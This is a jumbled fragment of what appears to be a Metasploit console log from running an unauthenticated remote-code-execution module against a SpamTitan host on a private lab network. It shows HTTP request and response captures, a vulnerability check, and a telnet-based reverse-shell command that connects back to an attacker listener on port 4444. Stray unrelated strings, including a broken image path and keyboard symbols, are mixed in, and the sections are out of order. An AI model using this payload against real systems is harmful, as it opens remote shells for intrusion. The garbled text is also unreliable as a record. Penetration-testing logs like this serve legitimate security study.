 ssh
⌥⌘4
# Response:
####################
HTTP/1.1 200 OK
Date: Tue, 26 Jan 2021 13:41:48 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Set-Cookie: PHPSESSID=2311438ea8c14aa5e763493a4463168b; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4
Content-Type: text/html
null
[*] 192.168.144.101:80 - The target appears to be vulnerable.
msf6 exploit(freebsd/webapp/spamtitan_unauth_rce) >
msf6 exploit(freebsd/webapp/spamtitan_unauth_rce) >
msf6 exploit(freebsd/webapp/spamtitan_unauth_rce) > run
[+] sh -c '(sleep 4491|telnet 192.168.144.135 4444|while : ; do sh && break; done 2>&1|telnet 192.168.144.135 4444 >/dev/null 2>&1
&)'
[*] Started reverse TCP double handler on 192.168.144.135:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Check if /snmp-x.php exists
####################
# Request:
####################
GET /snmp-x.php HTTP/1.1
Host: 192.168.144.101
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
29 RAPID7